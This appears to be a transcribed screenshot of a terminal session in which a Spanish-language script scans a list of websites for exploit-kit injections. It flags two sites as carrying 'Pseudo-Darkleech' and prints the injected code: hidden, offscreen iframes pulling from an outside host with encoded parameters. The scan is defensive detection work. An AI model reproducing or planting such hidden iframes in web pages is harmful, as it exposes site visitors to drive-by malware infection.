 root@kali: ~/Downloads
File Edit View Search Terminal Help
root@kali:~/Downloads# for j in `cat infectados-ek.txt|cut -f1 -d,`; do bash compruebaEK.sh "$j" ; done
http: error: InvalidURL: Failed to parse: User-Agent:Mozilla
se no encontro EK en INFECTED useragent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
http: error: InvalidURL: Failed to parse: User-Agent:Mozilla
se no encontro EK en DOMAIN useragent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
se no encontro EK en abogadoszurbanocaracas.com useragent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
0:<span style="position:absolute; top:-1088px; width:316px; height:306px;">
74-elqg
79-<iframe src="http://we.newjersey-locksmiths.com/?oq=Cel3TpqYvLroGblfn3xGEeg1nmooMUgwX96um2BXXzheZicbU-yW9UU4HupE&biw=Amaya.119uj97.406f3a2a4&tuif=1522&ct=Amaya&yus=Amaya.96rx105.406
n0p7d6&q=z3zQMvXcJwDQDoTAMvrESLtEMU_OHUKK2OH_783VCZf9JHT1vvHPRAP7tgW&br_fl=3691" width="270" height="256"></iframe>
376-wagu
381-</span>
found PSEUDODARKLEECH!! en atadi.es useragent:Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
se no encontro EK en blog.joma-automatismos.es useragent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
se no encontro EK en blog.masmovil.es useragent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
8432-        a.appendChild(r);
8459-    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
8527-</script>
8538-</head>
8547:<body class="home page page-id-746 page-template-default"><span style="position:absolute; top:-1191px; width:310px; height:318px;">
8679-xmqceghe
8688-<iframe src="http://we.newjersey-locksmiths.com/?ct=SeaMonkey&biw=SeaMonkey.125we63.406q1c2u1&tuif=1186&yus=SeaMonkey.126zb88.406p6f8x7&br_fl=2896&oq=elrR96B4L7oGbgO1ixfUfwRnmo5ZA
1pF86ms2EWByxGdhZ7Tqxy9UToBvdeW&q=znjQMvXcJwDQDoDGMvrESLtEMU3QA0KK2OH_76uyEoH9JHT1vrLUSkrttgWC" width="255" height="253"></iframe>
8998-knd
9002-</span>
found PSEUDODARKLEECH!! en brainstormer.es useragent:Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
se no encontro EK en cardonaturisme.cat useragent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
14200-<meta name="twitter:site" content="@ccupf" />
14246-<meta name="twitter:card" content="summary" />
14293-<style type="text/css">body{font-family:"Open Sans", Arial, sans-serif;font-size:13px;line-height:1.65em;font-style:normal;font-weight:400;}#site-nav .cs-link{font-family:"Open S
ans", Arial, sans-serif;font-size:13px;font-style:normal;font-weight:400;}#site-nav ul li ul li .cs-link{font-family:"Open Sans", Arial, sans-serif;font-size:12px;line-height:1em;font-
style:normal;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:"Open Sans", Arial, sans-serif;font-style:normal;font-weight:600;}.cs-bold{font-family:"Open Sans", Arial, sans-serif;f
ont-style:normal;font-weight:700;}.cs-extra-bold{font-family:"Open Sans", Arial, sans-serif;font-style:normal;font-weight:800;}@media (max-width:992px) {#site-logo-right,#site-nav{disp
lay:none !important;}.cs-header-left #site-logo{display:block !important;float:left;}#cs-mobile-icon{display:block;}#main{padding-top:0 !important;}#top-bar{ display:none !important;}}
.cs-tab .cs-tab-nav ul li a:hover,.cs-tab .cs-tab-nav ul li.active a,.cs-toggle-title .cs-in,.cs-progress-icon .active,.cs-icon-accent.cs-icon-outlined,.cs-icon-default,.cs-faq-filter
a.active,.cs-faq-filter a:hover,.cs-counter,.ajax-close:hover,.isotope-filter a:hover, .isotope-filter a.active,.cs-accordion-title .cs-in,#sidebar .widget_nav_menu ul li.current-menu-
item > a,#sidebar .widget_nav_menu ul li a:hover,.route_widget .widget-title h4,.route_widget ul li a:hover,.portfolio-item-description .item-title a:hover,.cs-lang-top-modal ul li a:h
over,.comment-reply-link,.related-posts ul li a:hover,.entry-title a:hover,.entry-meta a:hover,.post-navigation a:hover,.page-pagination a:hover,#site-nav ul li ul li .cs-link:hover,#s
ite-nav > ul > li > .cs-link:hover,#site-nav .current-menu-ancestor > .cs-link,#site-nav .current-menu-item > .cs-link,#site-logo h1 a:hover,.cs-lang-top-modal ul li a:hover,.cs-top-mo